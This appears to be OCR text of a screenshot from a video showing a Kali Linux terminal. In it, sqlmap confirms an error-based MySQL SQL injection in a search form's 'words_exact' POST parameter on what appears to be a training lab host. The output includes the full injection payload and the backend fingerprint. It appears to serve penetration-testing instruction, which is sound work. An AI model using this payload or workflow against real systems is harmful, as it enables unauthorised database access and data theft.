 1 2 3 4 16:51
kali@kali: ~/Desktop
File Actions Edit View Help
e scripting (XSS) attacks
[16:44:56] [INFO] testing for SQL injection on POST parameter 'words_exact'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)
values? [Y/n] y
[16:46:31] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UN
SIGNED)'
[16:47:08] [INFO] POST parameter 'words_exact' is 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
BIGINT UNSIGNED)' injectable
sqlmap identified the following injection point(s) with a total of 37 HTTP(s) requests:
---
Parameter: words_exact (POST)
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: words_all=&words_exact=test' IN BOOLEAN MODE) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×716b6a7871,(SELEC
T (ELT(7470=7470,1))),0×716b787071,0×78))s), 8446744073709551610, 8446744073709551610)))#&words_any=&words_without=&name_exact
=&ing_modifier=2
---
[16:47:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.5
[16:47:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/2rvdkrcg2fhr8019sdmbtgaug.us-
east-6.attackdefensecloudlabs.com'
[*] ending @ 16:47:16 /2023-05-18/